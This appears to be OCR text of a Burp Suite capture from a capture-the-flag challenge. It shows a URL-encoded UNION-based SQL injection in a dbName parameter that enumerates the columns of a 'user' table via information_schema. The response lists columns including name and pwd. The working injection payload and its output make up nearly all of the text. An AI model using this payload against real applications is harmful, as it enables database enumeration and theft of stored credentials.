 Request
Pretty Raw Hex \n
1 POST /common/test/sqlDict ?dbName=
myapp%23'+union+select+group_concat(column_name)f
rom(information_schema.columns)where((table_schem
a%3d'myapp')and(table_name%3d'user'))%23 HTTP/1.1
2 Host:
1250b81b-263f-47e9-9375-540b6aa7c9c7.node4.buuoj.
cn
3 Content-Length : 0
4 Accept: */*
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
6 Content-Type : application/json
7 Origin:
http://1250b81b-263f-47e9-9375-540b6aa7c9c7.node4
.buuoj.cn:81
8 Referer :
http://1250b81b-263f-47e9-9375-540b6aa7c9c7.node4
.buuoj.cn:81/
9 Accept-Encoding : gzip, deflate
10 Accept-Language : zh-CN,zh;q=0.9
11 Connection : close
Response
Pretty Raw Hex Render
30 "isAuto" :"NO",
31 "isNull" :"YES",
32 "name" :"name",
33 "remark" :"",
34 "size" :"256",
35 "type" :"VARCHAR"
36 },
37 {
38 "isAuto" :"NO",
39 "isNull" :"YES",
40 "name" :"pwd",
41 "remark" :"",
42 "size" :"256",
43 "type" :"VARCHAR"
44 }
45 ],
46 "tableDescribe" :"id,name,pwd" ,
47 "tableName" :"user"
48 }
49 ],
50 "msg" :"操作成功",
51 "status" :1,